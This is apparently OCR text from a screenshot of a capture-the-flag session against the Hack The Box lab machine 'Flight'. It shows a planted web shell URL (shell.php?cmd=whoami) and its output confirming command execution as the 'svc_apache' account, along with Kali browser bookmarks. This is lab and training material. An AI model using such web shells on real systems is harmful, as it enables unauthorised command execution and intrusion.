 10.10.14.8
10.10.11.187-Flight
20%
02:44 PM
Aviation School
school.flight.htb/shell.php?cm
school.flight.htb/shell.php?cmd=whoami
4
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
flight\svc_apache